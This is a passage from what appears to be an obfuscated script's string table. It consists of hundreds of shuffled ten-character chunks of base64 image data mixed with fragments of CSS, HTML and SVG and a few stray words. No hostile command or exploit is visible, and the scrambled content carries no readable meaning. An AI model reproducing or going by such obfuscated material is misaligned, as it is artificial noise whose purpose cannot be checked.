"Lr/7El9/FH", "6gH1Gv1Vwp", "xRgx1Kv7Ez", "uAesk9XMxA", "8A4Hm8aAHA", "fYQ2IG9XYy", "opxQB9TQTU", "A31PMV3WiO", "WSQ6JeNijq", "UASJOXiM7b", "hXhXjF/44h", "BgCV4oAFiV", "NfJZnVYQ0j", "IoQjxkiOE0", "Xy/sD1vX/o", "x5g9KVNeUY", "3L6L4SIHLI", "eqLe3fM7jX", "Denl/4PreP", "ohHUSzLMu4", "07tijBjq1f", "qPfIAOopHw", "Qgao11wE6i", "XinqNvzmi3", "PyDlFP1Ou5", "AAAHjcix8r", "AAwDOIenfO", "D0HjhxzvgJ", "5wfsNRLxP3", "2J48fa02fM", "rSl+ItT7Er", "CwPOgAAXMZ", "2IetG8qDf0", "/6AHBHeuOe", "gHAMzkIQAA", "7axWjeGe7z", "D1gntYmUG9", "THttkDgJQ1", "Um7jD6gJRT", "SvYvk8L/Ec", "DbXFe4B9QJ", "1Ju+wGBb1g", "iX6gnusLgH", "xw3gwOXaOS", "c82czff9Yc", "hXrt6/vYHk", "d7hYcMSol4", "BoB6o1+QH9", "SIiapWNg4g", "Cwc80Qe9WM", "wPsY9US+eF", "epUdol7X4N", "SZBn9DAGM+", "B5jBoYH6eC", "ODKCe7Afqu", "QbvlzUm7BD", "cNCcB8a3Tw", "JAPUK1wE9W", "EzVwjdrUPg", "jectBoundi", "YV7QD05A6i", "PYHz0ZgfD8", "59C9P+nSX8", "NSzqBfOiXv", "9RrHhT1kqg", "O+KTr9O71j", "slBUU/UK86", "1Kv7EzSvVO", "Rb/IdisOiX", "dx8tZwGb/m", "jnqh3wg43B", "G4/CJFTNGw", ' id="image', "Ke6Le4B2iX", "7yIVDPYgDq", "PAAA4kE82A", "lqYHAEThFj", "6iHkEz9ehN", "MXO0W9yjtE", "wsUDUC3aIe", "86AIAgJ0Q9", "JY1D5hxDva", "OCcGc6Nc+j", "1BP8AP1lCK", "72eF5m0Yxl", "S95kFRT9S7", "vrIckILoHQ", "oV2UE9ZIMU", "oJ7rC4B6iT", "FAP1Gvyg3p", "GUE/2A/W6i", "jw9yAABwcq", "s89mAwVS4W", "vGItgau9ja", "TIaTq7aGAI", "hkvjiivtlg", "8w8WCI0S9f", "l+Z04uIdNU", "CCLn0K9wD6", "m4iIiBL5lz", "Opl4h4A0MK", "928QwqomHM", "9hf7hHRCfK", "Yd2uKQb2Xv", "e7czaPga1d", "Qfze/VnNzH", "VW+iOFeLMb", "Fd1pnN4iMh", "jn9QD05A6i", "QL1HBlBP+X", "ct-fit: co", "RqYw7DsN6u", "AYDDr8GdXx", "QaoV7gI6tU", "6i4Txp56Wc", "gMofsB2PoJ", "96LyoN/QAU", "xlDvQ5GiJx", "mUG9jB/UKx", "GaAdQD6rVm", "+Zl9u7D95K", "kizI2SJnv8", "LsScLvYrls", "o8UOeQGdUt", "k3v4ZrhCBq", "mmT2Ae0TXl", "dPXasMXbHs", "Cze8AEALqo", "BM03iwC+Yp", "/9z9G9/AwL", "AztYeGovhD", "noLqJfzg3p", "rQUr+0TR7Z", "pt7AACn5qu", "ImfR391FGU", "ghV9QvcY8D", "t/BPaCeyQj", "aAAAAQr3in", "/KBe9w1Avc", "yHLmGlJoXg", 'class="ale', "/wjcI6IPkY", "oF4u42pQr/", "RBC3y4WEIQ", "LTv4phmDO7", "fNu0M9bFuJ", "/Id3hwej3q", "oA0AJ+qJe6", "pPiu18TjyO", "8lFbAuBdGL", "lAveZCoB5Q", "epoRqIeQLn", "wGHD39AZxA", "sPA27ol6hT", "8tqXtmcNPB", "hCNQrGUG9J", "i2AvUKGaBe", "ggSAunEtq3", "G6zYBz1C9M", "gTqITRW/Jg", "JEx1Xi2Chd", "eP5ksbDhdn", "14gaPPRhMv", "4IqoV9kh6j", "MOEwYLi93g", "OoFO0S9roE", "g5s4oxUUts", "6hX9CfFd70", "H1BvVw+weg", "/qDT1A1Fvm", "A484A6sn+h", "RUE8zAvUQQ", "qHfSDslBUU", "A7a6X25OMd", "ETs/RR+Nfh", "HrW9wDAOAI", "czhie9uwi2", "2Dop6od3eH", "ZuOBPer/lM", "J/+BB2zbGA", "Wy//iNWtlZ", "pljDPWK/qT", "GL4jbuxfo4", "cZMhZbjPkz", "eIhRIhhNA2", "7lHdAdZyDc", "Dhz1MnEPAA", "kAAOCEvu2/", "xD0AANgmL+", "l5xWNQL5kW", "X7RD1ugdEv", "vQeu83Avhn", "8p/QzMVBP9", "DgZUa+yQ9R", "YAaCHqVXaI", "binqgHAACw", "eoVLsTPu+A", "Ny456oBwAA", '58_28" pat', "K2SAes2FoN", "1CgXiGjIfh", "yAYByGg2vt", "sYgzs095FE", "IQPUay4E9R", "ejAUAvUW6O", "qVc+vEPV2G", "lBPzmDI6Sq", "iYgXqFDKBe", "NAABOQNS7c", "hw0LFCvkGH", "UKw6LesG8q", "3MPFDNQT/K", "NflBvSojqJ", "8uJ3p0A3lL", "AvLxEAPJ2o", "2JegwB42Rl", "FTNGw0MUw4", "T2iZ8rCJ1C", "dxxIhPQyEY", "AMAldcc9US", "WPNBGQB21B", "4hwCp4BBED", "14QtTLxD0A", "3cuz6Hl6bo", "ZZh38xnm3e", "k3aoOCTqvY", "d4h63QdEvc", "lcB825yD1c", "whGRD13hP1", "z0x9d4hoAA", ' id="logo-', "XSUOC8Ame+", "t/wMv9ygGn", "udMfBM7M4A", "qAuodQD0pA", "fPcsDh5Owm", "bNHIEcMgAZ", "JwLz6KE7yO", "tYBYB6oF6z", "v6nUfEPUm7", "rxQ0eezCYf", "8uh+yFE4Ez", "6RiFyOk5+m", "FCPyOHsHH9", "bT3pcityvv", "6+hqWztN/d", "O0S97oEtRL", "L+oNXy7qTd", "qgXz4t63Yd", "8HLmKz89Qw", "e+3fCa2J09", "NK+n3J2w8Y", "GfMoeHAH+r", "HxDXBAOQpD", "68M824+w7z", "HHkDw0FzEh", "LesULRL19L", "DjjsDqCf7E", "dtnSQ1yhuC", "yZBL0r1bqq", "Xgz23mxdh3", "tiXoMAeNkZ", "kXUQ8AANiZ", "Ce1iZQb2MH", "2die/L0tdr", "wew8NQwpZ/", "tq3E9zAYNm", "wD6iX1UDAC", "SH6jn+gKgX", "OfkSYf+VRl", "4jtEveSQqJ", "wHlTGPsSFN", "Eve4BUW/yH", "EjcM9UMwzP", "ZQT84A6jUX", "qcRAACAFQh", "8rzblCE8J2", "3db7j15O4B", "kNVJ6DQwHH", "test", "yPxMFxz4NX", " {\n    mar", "D4UAAAwTNS", "ODWMBULUIM", "cT0k5ho/uE", "neJx70TX/I", "7b7TzA7Tw1", "YVEvOC/qdQ", "gEAQBsv0AA", "pLKXMdRbMg", "iWeDe+ENQe", "OotoF4uA9T", "ACgi6hX2SH", "PUPeLlfOeB", "ik7ZYfDSw3", "c8yRy0lhWY", "wHV7OAQAOQ", ")) / 2\n   ", "h13u3syP4Z", "r8D/kri5z5", "n+IF6ShFQT", "GDV+jOhqau", "7iQLcp0GBp", "TDc6d1x9NC", "yoYP5GwOQS", "SZB9TVv/wl", "qdalcbgAID", "jZlTJ53mzI", "4EerhlAPaB", "6gCKEUleAe", "OMQL1HBlBP", "iOS", "H62c54HByd", "5y22GHFDvh", "uM4UnzxlCv", "El2MQb2ae8", "vxoihXt2f0", "/dEPQAAgBi", "NsKnCkBZAJ", "O+PA1bs//R", "+ZLGw4XZ1+", "usxaZeSedz", "b5F1PQz1vH", "Vc6QBj2X/2", "UEnUK9wh6i", "5+sBacYPHH", "uiXodd4h6x", "gz74J7RPuy", "9ifs3cy7nX", "KHUOY", "Q9TDPU6GIa", "FPjCpS7Ibl", "AUW/iHS4Wi", "W39j6NTfY2", "Fv6iHqYZX3", "p1jElQfc3b", "QfDtGhipfP", "UP2wonImQB", "kE82AAAAns", "IOpN3GE1LO", "jB/UKRaBey", "SOzUXZfgqC", "e/ZYRsGdmM", "J1EvE/cAAA", "3DaGajhLLH", "rDD8g5RT9T", "eohHm3mhF0", "YfHHgyhgE9", "cfSuR0zAOk", "rRsKgXzIt6", "JYaLAU28cs", "gbqCX6gnlI", "UGlwD6iX1E", "je2goiL/0T", "XTGScojhXi", "g5RT9RrvUP", "/5j1fewBRl", "vAbv/urRzw", "UHnI7QbQac", "9jqLdkECKH", "AAAYFNEvco", "tjeBrqLRCK", "t3wmtidPX6", "zhrp8VenfF", "HvztfDeL0r", "2GQv3fWy8H", "DqDmAQLD1V", "vGxT1AOCxe", "pi/code/", "9hxA/4BH7g", "FKCou", "IwuQfBkHoe", "HHJCemgoOn", "6TQWdiU8bk", "iZ8SB3jyIo", "y8KZ3HXFga", "AuLRH1RoNe", "kQ9wT9Q7co", "F825NMaj38", "l3uFhw5KiX", "NgmL+oAAAc", "zt27L9DDpi", "WDyRY4/wLj", "rAa9nc7mBf", "XuEPUKxwS9", "rzdxi8TNQT", "mlepdaw4x3", "v6gfqdRUw7", "xXS+CxpHVC", "BRX0riy+MX", "POxKYMpSB+", "I7kQQ8AACa", "ZezVEvcE7R", "ENRbQL2cH9", "tRL1nBT0AA", "14MDp55vfN", "wg43B0S9bF", "joP5wB6uX9", "binqi34w6v", "ocFcLvYrlv", "xGQOmVHdct", "QD3ZD9SrFA", "mdOLiHTVG+", "54t49umee1", "63Q8Q9US9q", "n8aI/Ru3T/", "YyBfdq7CCJ", "xWNQLzot6X", "ekUMQs6sYk", "nyycQYF6hY", "ZlAv4wf1um", "//tZVZ/NPb", "/Df9B8Ht8m", "yHYrDol5wX", "zBp6J3RlAP", "AA7JUPMwAA", "BgF0Q9So7R", "Leezt2EPWS", "jxbeIeAAAw", "mgqAcAwN48", "otRL0llj0z", "6PI0mlpBND", "gZQr7kQqAf", "ACwK6JeZYe", "0K0F6hUyQL", "dkP1Osuij8", "g/OMKBeUA+", "Y6hXxCDkzC", "hnhnPjHLr3", "scm4YC4C6h", "lGaBe4YJ5t", "1CEahXMl4R", "3cy7nX7mXV", "mXo3ckf+p3", "oF5QD4ZCoN", "6uUzHgb1fl", "BPXyGY2hj5", "MsLOQDAjol", "dwJ4O71b2S", "1EvcoOUa95", "AADv8lIEAB", "u9WMoDOxKW", "Y6h3g2DFNt", "IABJREFUhN", "53m3KmDTvd", "5bd4+OXrIm", "J+pdnX/g15", "PrOH/rXJ08", "tEPW6B0S9y", "FDKBedwFQL", "/m5P/ie6rU", "ol4wL+olh0", "2CEYEvVW86", "X84N6QzcA9", "DvTrGJKi+5", "t2foHmlele", "1eKelfb4Up", "CZ2ZwD1ZH9", "v/pzUJGQ/C", "RL6qFgBOo9", "ExMNV6lX2i", "+NSJiL4L1C", "X9YoXiHoAA", "sp/s+UePqc", "get", "wSn07guDrH", "WPNK9S6dwx", "/TO4b4d2JQ", "+fQNSrp0l/", "C9vD/ggLL8", "mgdFvSTqRe", "SA8ApiHqVH", "G1AvqwVAI1", ' fill="whi', "B6jUXgnoLq", "WWQOC+B2/S", "/vYPu7fsuR", "yGEBqkV7gH", "9RTioB6mhG", "wBNYxz1Rb2", "3z+e0zMWgM", "m+aJgHLH9w", "bdmuInQL0v", "aEHiHoT73C", "ZF5dwH1cn5", "r5jMbQR828", "TlThPHap6i", "YcNepl4h4A", "PvjBQ4ATkD", "d6eALeL7bK", "HRL1sUNQDY", "rHSve", "L1FujhmgHU", "maskUnits=", "c4Ng95df5Y", "n0LwYzYuN7", "Q9US91jtEv", "eotgMdQz4j", "n5OoJ+oV50", "rtMy/qFe4Q", "70j+kB0Nhy", "muAcAwEl5E", "  padding:", "pian6eCQwi", "wghtJH+m8t", "3me9TOuh8R", "rm3dPPvFv2", "ve4CUC+4h5", "kC3KdfhaZw", "wAAaONDFAA", "t7h4rCod2O", "YlDF53m3Km", "3ef2lP/ky2", "4EI1APIbSi", "hNezvdjAv6", "sD3rwEP/4Q", "Le0ANEvYl3", "T9YqfY2n5l", "LKA/decwha", "fHqJew7yoV", "v/q09oJ7sB", "iXvcBUW/yD", "GhLnfqcPOn", "zTsJqq95+0", "Ar8EkFAADA", "fE6ciQv+pP", "MDzpnhvBkc", "now", "lL43r4SaGp", "aHbDDhH/Yc", "hZbjPkzHkJ", "qJVEvOi/qD", "DeAdST/EA9", "j5q5n1TdPp", "AAAaMpa3BP", "m7gEAsBYvn", "5be5O2PgWx", "QXMwL3TDXD", "KeuCfqVd4h", "3snvuR51s+", "y/E4c3MOmK", "r1EdDU1dJ4", "wypyN/ac3h", "TUC9MwOoJ2", "f5Kol4l7AE", "mc7hvEUx1B", "93h3cJ7bep", "whAILfUQS9", "NZ705hVPaJ", "wW9YLzot4b", "oG6gl+oJ5S", "BB4P19hxA/", "QoqDB3XvKi", "v2rMq50gLH", "EvYk7rC4Q9", "vAPO1B4aiu", "3+LYjKFeHW", "Dw0FzEhDfO", "FwFcDgyNwi", "hXxCDkzCrG", "JQL8VgL5bW", "dlP/NupYh5", "efYx9v93vJ", "uR0zDeXuQk", "D4wPMV2mos", "M9YoYhJxZx", "ncEDAADAqd", "o3Y5R6N2eI", "7bfgEvSvGi", "0M30Uv7Tlc", "cJw+wAADAr", "5HjKbZBKQH", "pN2CEYEvVW", "A69O+pArUl", "i1KIgfJ3d1", "apIAg", "HRFQtD0yiQ", "MUK+5CNRbQ", "VBOhyWcU53", "pHVi9ABh6w", "es2FoN4C6u", "L7VQ+PLQzf", "W9YLzk6NeJ", "i4kQQgHywD", "UVsC4F0cre", "V3+/gXpWE1", "7dx9j32/1u", "MNTPyuV7z5", "K/E9DIaBep", "eAenl/wAFl", "sDKDehk/qF", "zcM4AADAht", "n-dr-paddi", "oAgAATyXq3", "/BaEja/qTO", "Oi3obd4h63", "v3gHoNfqCe", "1RkEC9Qgao", "PrqqsJ9ZeQ", "4oRenfaMPQ", "BOAgB1d5HQ", "Rb5g7iHgAA", "Jzbv5jPMu8", "qFeoBPWCe/", "kC91gygXtU", "16p3tXgEMO", "XyDDkNBeBe", "J72FyoSz/l", "/rcC8+inNw", "UjUexH1onl", "cn5Qb+gGoF", "cIvTttFHo3", "LHz0AYG2iX", "1OuZF/WKF4", "EfW+IOoBwB", "1czEA9wQ/U", "94oeLEFpGH", "VHdctvcnbD", "lXlMGFkXxP", "Rg1j9xj+ZQ", "MVDvzADqyR", "FANS7tZLfg", "e6LexB1Ww6", "/Poa0oMAAC", "wd94F94i+y", "C+EMILnGWM", "YVEvmBf1kk", "raffic-but", "HN9AVAvsYe", "YXFLuCiEyh", "4s6ZIM90Lk", "d5Ec/lVjuB", "pX5OwxeJuq", "lr7/Z3BA5A", "Ajq1RhAvVc", "1BvUxGR+DU", "vYFgLB44qg", "6BeoVMgw5z", "sYamckdNgu", "kOv0sMocFc", "AaMeQ0MJyL", "/h+ZV4rAAv", "2fEHc3r1AD", "H3N23+C2V3", "erl/YHre//", "MOt+Ofzf4r", "jcMFwFcDw4", "sXk3n2HebS", "9yjtEvaohU", "9TQTUA+hGP", "Ssfu3cvx67", "CfqVc6LeoU", "1kgHrdBaBe", "cpnNC7DeeD", "LBQDTiHqVH", "46HeKNAL6y", "L0rBYihXuW", "4QdSr7BD1m", "HeBHZZ3iHq", "yVwj4iI6L1", "gZPfQH9TIZ", "zUo6gEAwHk", "OzT3kUQmUP", "lRLzkk6mWD", "vEPQAAnsFL", "Ad4l6lR2iX", "pUdol7zoKi", "YFBFCCL1SG", "heDg2de77y", "EHg8kXOf4A", "b2MH9QrFIF", "qJd9xY9+aI", "sOh3jrjt/3", "Qb2MH9QrFI", "JAKgH6jX5Q", "eDtNG9lnyj", "V2mosnNQ4L", "0MB81JQHzr", "/c0fGe65Fz", "T/M/KG9M5E", "BxiqDfhH0O", "NQqDw0aEqh", "iaC4zDop6d", "cprOLhoYQi", "6iX1EPBBNR", "CJVw44HaHb", "AdBP17px/c", "LqtRL13rv4", "aIes2Dol4S", "3aoh6nXeIe", "0m7/3a0NHl", "D4Aq8EQDAn", "pvi7w8H/Me", "HaKeqNdzh6", "40S9yg5Rr3", "Z9Qj9LqnfN", "+5l3K0XMu5", "9mtiMofMqG", "OPgn6nXfIe", "Z4SQcAOBhR", "QNnjnr50Pf", "6iWHRL1sUN", "I9oF6DH6hn", "oJ65OP/S3w", "nqjXeoeoVx", "jiGekUMQs6", "R70XUAwDgO", "9LDngdIRuM", "dwD1pAygXn", "G8cFM7N8qM", "GV/T43/GOr", "D1ugdEvcl3", "XIA4O6BeoV", "uCoPiQAAcM", "rinqjXeIeo", "6oBwDAffMg", "Q2lcsvgghh", "kX3KM76rZf", "OrV/QkiRyp", "DR+yPEOOGk", "/zTgH1Bvfg", "QEHlOV34uA", "8zAvUQQqhf", "3x8B9S467/", "xD0AgH3x8g", "PvIO4BAMD+", "DL3KkAofG4", "x+8Of/KIZ7", "r3tU+hdwv+", "eq0ZQL2qGa", "dANQL7CHxA", "sBYvngDApo", "OZBDPXK/u5", "mBeo8MoJ7y", "hz6iOB8605", "yokkYlLYKh", "dvt17gGPEP", "9JAPUK1ww7", "rDJ/h8HLRL", "rBlAPqNeaA", "cYLmm0WAGO", "HvVjEM9e4Q", "kAgjRE4nvs", "wW9YLzol7X", "fOiXtWgqAc", "0Q8VBUe8CO", "lkL0LvrhjV", "sOepl4h4Aw", "1ugdEvcl3K", "J7uJiBeoIf", "3A0Q9Ue/qv", "oAAHz0Nu6J", "etGwqBfMi3", "/oX588fWCt", "p1+FpnDArh", "v+APdWOgQt", "8ayGrsQesJ", "xDgTOE0TGw", "XRMOA4a8eh", "7sVQD8hBCP", "HzSvWuKocJ", "XgfD8JLsYg", "AOrJfqCeOx", "YeTs5vmRZI", "60PWvgmdid", "H1onlRb+gF", "9U4c3MPmh+", "ght: 36px;", "RkzCFUIgcJ", "vkAQoAgIdW", "2DGO9vAbv/", "eTfH6f/pdf", "/KgB501h7E", "iYbLxU0Dtx", "9YYeIOpNvM", "viEHImVWM0", "vuEPUKh0S9", "6lUNinoAAM", "DfOg0MW4HT", "WMSYSCKool", "F6TH9SrMoJ", "IeoV5Ua/7k", "D05A6jXXAj", "Cv5gzNeQIM", "PXNcM/ZRZl", "XUy/lBvaEb", "OICwGGJepU", "KI5+OZ6F87", "od3V+A1EvE", "A2Ccv8gAAJ", "oOXiXon7VB", "--traffic-", "wCjLXXqc/K", "phELkKHFYA", "9;\n  }\n\n  ", "H1chmgXncB", "Mpz2nbvPsa", "y8rviNvcn1", "eT34AwD6gX", "HANgpUa+yQ", "Dv1kp+D84w", "qVV5u8weJm", "C4Lz8ASRgZ", "MdTrYBhekl", "vrThcHG25B", "v+4CoN3mHx", "RL2KeVGvaU", "pz6jG0Ll79", "mcGUE/OAOo", "gHrNhUA9oF", "kXzol73AVF", "/W++UG94XB", "38ceYPSlTX", "WiYVEvmBf1", "mZfbuw/eSj", "YxJirE7Yqg", "XXQDUS+7hY", "YK0g4AnYPX", "VVxT9QrXiD", "XEPVFvh3lR", "2LzYBqjsE+", "AB1OsqAuod", "9ocfqOcOB+", "5qCVQxDgTO", "aBeawZQr2o", "G5Y6rcSCSk", "hAvVcGqJfP", "vbod4B2EPf", "TfKene+Hsb", "G+fQNSrp0l", "l2SAeoUL5t", "H8ZADAMAlv", "MiAM7mHhoJ", "cCY9yA484A", "PGKlZ2IURp", "fQuad4ER8/", "6ZaobhOcVf", "AgCla4p6oN", "i593Paubd0", "jqJRlXmndf", "OclHEZTmjq", "8Ur2rymHCy", "gXpAvaofqN", "9Q6gnuQH6r", "Evck7LIZFv", "Pnn6wFpxg8", "ACol5lh6jX", "H6skZQL3mQ", "on7VBxUNS7", "6cIEvgjOGT", "NeVFP1OuZF", "JjZlTJ53mz", "eo1F4F6C6i", "Ies2Dop6od", "QD8dB+hDT2", "nXsAAJR8xx", "/mHQ2f8XMC", "zvui/+Ade+", "NXzLxAPXQR", "nUaGLYCp4l", "gXoIfad4aR", "B/zPo+9gCj", "v2D73bMQq9", "0AFFv4h0uF", "qDeAj1cM4B", "7yYJcp4FB5", "h6V+WenXSg", "MSol4l7AAD", "QPUay4E9RZ", "u0f3zNN62B", "YoMYgAiM+f", "P5wB6uX9AQ", "yLeskhUS8b", "vO13omDe9j", "A5x1CviEHI", "hP0rjmHgtP", "0AAMAJauOe", "fQTArvmrNy", "f9Q//Jd3jz", "to;\n    wi", "MJ3DBwY5tm", "djIF92rsmJ", "ing-y: 8px", "x0O1EvoQTA", "9k3ZIDop6o", "d9A1AP1Pvm", "uHCH1X89p/", "TrvgGoF9hD", "PVq/o7AbWZ", "PLdR8tZwKa", "3h5n+Iej0H", "qF6gXiED1G", "+jen3TpL2Y", "273RkDz8Tu", "gkCRCWuFuI", "gnoLqJfzg3", "ERHuyORBRk", "efqz2rz7xp", "UU00MOQ8/U", "WcdxS9tOZy", "IRgoXeNOJw", "detectInco", "6on/VHVcK9", "jIF92rsIIn", "XnCHqFc4JO", "hKencZw5Pm", "iXr77SHqVc", "ijBjq1f09i", "jO933iRpXo", "MZjcg2BI3T", "8xodAvS+Be", "Ne7lcOOB2h", "E9rMygXsYP", "PUAAIAr8Ek", "hQgRTROoV8", "kQ/+qjCsdY", "4uBpqOeNwy", "Sx7a3xz+FQ", "PLbJHASg+r", "lPDkHKmj+Z", "qaUag3iMDq", "tYeGovhD0P", "B/uIv/+YeU", "QD2E0FO8kA", "SrGhT1AACA", "AAj8JDJQAA", "iRfbOA4Igf", "F9SDoRCot0", "AADeieKeqL", "mP7+H2D4sM", "XibqnbRDxU", "/Lieb1lLsT", '_28" width', "XhC+L27gV6", "SkZQL8kA9Q", "5g7DOzYe9T", "agX2ENiBvV", "h7gHAMfgN3", "FCHKAmcaw1", "0kAqAfqNfl", "kdaBJlwGDB", "AEATUa+yQ9", "dnAPWaC4F6", "PXN/7h/6fN", "j1MnEPAGBb", "8xN7tDBq+R", "DgVHF3kTkD", "KCe1iZQb2M", "JOplg6IeAH", "5N/uUJEjxS", "kNJ7y5hgPW", "9SrFAL1NCN", "9pAEgHqgXp", "yuuMFp+8XE", "owXheTr4uS", "ByJlVjIlaY", "UM3AADw1Fr", "QumcPZP/Ru", "3uG4B6gT0k", "AMBxeLEDgB", "c4cD9RJ6EI", "ANQL7CEJAP", "M6mX8oF73D", "WiUQwz3Ynl", "qDf0AFFvmT", "jqAfCovLkA", "ylIL4vfuzm", "h8eD3vAd3r", "TvKhXNSjqA", "yGY2hj5p53", "GcyjM", "mFz8SIDzpt", "lHvXd/8+U+", "bF3x0O/o9Z", "AYMebGN07v", "UC9MwOoJ2c", "FcDw4nAWQD", "4j7rrVDvAO", "OTsmS9zgDE", "R74Qdbg6Ie", "4q/GEzuQTC", "HbNsYBIsce", "BHaJe4ZCol", "VHaJe85Col", "WgXnAPKzOo", "0vi2qiQL1C", "GoF9zDygzq", "owVgUfqguH", "I7zSsv1fdx", "hhAvU0r8T0", "AAozzMAQDA", "w079YYQL1N", "CnPqMbQuXv", "zgAee", "X+P945gX7y", "D9VxfANRL7", "yxgo/9dhd1", "L7mFlBvUyf", "gXqFTJAveY", "J09dqwxdse", "Hn6aP/MKCe", "qZYOiHgAcw", "BAS9e6c33j", "7M4B6cgZQr", "10imiXibuA", "MhqCHzXgvC", "XqnfPL//nG", "h34kueZ/2M", "d8YOAAAAp0", "DDmyf6WLf4", "HrBjneut4p", "PwgMFAMATe", "M+clKLiHzY", "cYPHHgwmX+", "GypWZc82cz", "Foh4AADDLG", "gihGeKlRgi", "uAQAAvMuHI", "AAAUO1t3BP", "PU8EhBM4LQ", "F6jwygnvIh", "4Q05SDwUjU", "yg3k4GqNdd", "rCoF5wX9bo", "Vgcg+CIfU8", "sBop6od3V+", "0etBpoAfor", "d3O+CQGdWt", "25OMdRDY8R", "ZIMUK9w4fx", "CZ3J1mQ6zQ", "XOeGzXLc3P", "4pDot6LqBf", "eAwaGgeVwU", "UC9Qgao11w", "4IgxHjLUU/", "AGBLfEABAO", "G3a2Ck8t1H", "H3jAto1BsM", "cTQMR", "i3sQ7XCwQ9", "iO8y7QxkHz", "v8h2Kw6Jec", "AygXncBUC+", "cuối trang", "9ysHnI7QbQ", "tZwGb/mKMG", "5MwROz9FFX", "GP/8/Yk1jR", "6kh+o5/oCo", "jpRfbDjhMP", "85Col0S9aI", "0kA9QrXDDv", "ppheE7xF4P", "QxPDYxUvvt", "rsor: poin", "   <div cl", "S6dwxlDAAS", "3y9IG14gaP", "v07vWOIfyc", "RY5FA435/g", "FvVKvnMPAA", "rcfR6Okoea", "hByZhVjopb", "8tt5t3Dehg", "1Z5/M80XBg", "750W97gFxD", "zhZvAiUW+H", "ikBAABg0+/", "TL+EG9QhGo", "R/NKWw8nZT", "F9cQ9Ua9xX", "AgErRd+6Je", "ygXnMRUO8A", "xSvZtiuBdr", "op6F9hheYe", "91jtEveKwq", "Qb1ChiGnuc", "fWCtu8NiDw", "f71ryqHhwG", "wAAc3kYBgA", "+0Q9boHRL3", "YygM7EpY/K", "cZuZVntO2e", "zDYljUC+ZF", "l4wL+olh0S", "/UkzOAes2F", "AC08eAIAAA", "L1skFRDwCA", "HnDcGUA92Q", "nFj2wGHM4Y", "q0xicQ1U90", "L1wsRfMkID", "i3odpHAXNK", "tTLxD0AAID", "AA4SxT1R7+", "KiXDYp6ABD", "HqFC+bdmuI", "mtiMofMqG6", "US90S9HXd4", "2Jd7g4LOrd", "bfGAOptWon", "8j5Oguo3Bv", "ALb9oAAAfK", "2sB64t49um", "dtQim8j5Og", "7Uq+wQ9ZoH", "fPfRctZR/N", "r-containe", "/xh4AQ0S9y", "XeGADgwbyL", "8RAIAAAX9u", "6rnB/vnPf2", "Ifu/UmX/mJ", "xBEDwO4qgd", "__logo-dr-", "Le1O4h63QO", "OiHgDM4c0P", "jqAQDANXgo", "GpgpPLdR8t", "4WHDmqJeJe", "AEPYAAGj0X", "AF6EPQAAgL", "4R0REPbJ5E", "t03pvh5F9w", "pwB1JMzgHr", "ANgoUa+yQ9", "+IG7vXqCHD", "XTpL2YE7pl", "gHAMAZeOkF", "oVLph3a4pB", "v08GH6uf8x", "OyXbU", "Aa6xRcY1Ct", "X9bbnRb3kk", "qJeJewAAbN", "AKCeBycAAB", "1oeJd43Dvx", ";\n    --tr", "iKhHHhw0LF", "UAAGyIqFfZ", "MttSpz8mTD", "2VjZaIKFj+", "Ti4h01RvvK", "Sr7BD1modE", "41BUQ8AgIy", "MdcNJ6uPoH", "gnmYE6j0yg", "Rj+2209AnK", "wMOWcGUA+o", "95v+UxsT56", "O9jDzD60qY", "n57XDrqNVw", "lEPAAA4k09", "uk4GnYlNGU", "w6ZkR6ht64", "+JQb3djIA9", "D5ijXuiIOO", "ASg+rHdf4J", "ystem, Bli", "BJREFUWNQL", "1MM6r38E6H", ".traffic-b", "hwDj0rgMOZ", "Yd5tLjLvLr", "7gEAbNeLnx", "4XBEag1WMi", "6JetEPU6x4", "tIep1zIt6x", "/BLO7umFkf", "6iXZIB6hYu", "3dCRvf4tiM", "SYdwsXzbs1", "E5t18hnm3u", "HiZqCfqTd1", "xkyFluM+TM", "SnwPg2Hz9u", "86hHLm4iIi", "t+tuV/+beH", "t63S8g6k3c", "a7iKXGwbjx", "y+e/QdwDAA", "/MZeDPU6GI", "CGELhLhHlB", "AxpNSkYM0r", "q5f0BB5Tld", "k95v+UxsT5", "uF991y61rY", "JAveYiUG8B", "lQTqFTIMOc", "YhAgDgSXyI", "4m/qNfwnQV", "REdGYbKRER", "MjW1PjX9Pe", "nU28kA9boL", "K4ufdz2rm3", "KcZgXoIIRQ", "LOq998XPi3", "Qb2MH9Trvg", "Xhe1Os+JOp", "8wu6s9Nf0L", "wO0aGHXLbX", "CAFQh7AABw", "iwRMAAPhoH", "NIaf9lmCek", "pTf9E/1jzE", "1kSNTbvEPU", "sBxwmjFAc/", "73CxQNQLdo", "FR7wI7LO8Q", "Goh3YRPzKE", "oZ10NijugB", "88p/UwM1JP", "qTdxhNSzqB", "r8GdXxwJn2", "+YowY6tX9C", "rip8M9b4E7", "kHgRD6nn0f", "OQ01wE6i2g", "scmzHUq2NM", "lWhfBAYIRQ", "9xfPdju/8E", "8Oj0e9Rf73", "jXPDTlD+ZE", "NO/SvT37mo", "6GHHc4Q05S", "15Ua/7gKg3", "WdMBkOO4E+", "cT1/fovBvW", "AC9R4ZQD3l", "iL9Bv80hXc", "BRCBQzCRVn", "z7xb9ifs3c", "hb1Nu4Q9bo", "rPKXS/mHQ2", "wTol4m7gEA", "+JGdTbyQD1", "gHUk/xAPdc", "AANiZTzAAA", "zEC9QgZQr7", "6GnEoRQ45m", "sfo3t4mJfY", "1yqv0n7t2j", "vMuHIwAAWJ", "VzeMzM90wY", "Lz/3A/63+5", "OJ40r1E/S6", "lHhERXUg2J", "oeKEErVL3A", "OQobjJ/Wj/", "woGXK6CuKH", "mOIKGr1EJ8", "U7aoeKgqHe", "DEfQ8DUqYd", "/BD9QzGYF6", "bcU/Um7jDa", "Yrrfl4OwKd", "OLIAQG5Y6r", "/Ewf3sCnKV", "vVcGqJfPOA", "pPqIHcI+I6", "Be1Ot+gKgn", "cuN68+3d/3", "I6JepUdW4p", "oA8Hy88QIA", "a6q1zIXO4E", "RL0k6kU7RL", "p+0XE9f36L", "EAwA0EPUqO", "QV6uGYA9YB", "v7n37VIUOd", "eIeLBdPv0P", "uAfUG+M/gH", "mFTlK987N6", "ATk3Uq+wQ9", "0fstnYnvy9", "G4NgkSNvYD", "CHzXgvCmMf", "qAcA8Lg8ZA", "geVwUHbmwf", "Sevh6h/wcr", "fail", "GoB5CdfHjR", "0Cot7EHZbz", "LjAV6aCiKP", "EAACzLhywA", "sWgmNFwltj", "MgYcE7/gCZ", "kl+oJ7rC4B", "0T927vnpnW", "U250U9Ua9n", "+MEAtI3aMh", "N7dN6eALeL", "U8sAAAAHlh", "63TcA9QJ7S", "qiX6gXndB+", "NGUpB/N79W", 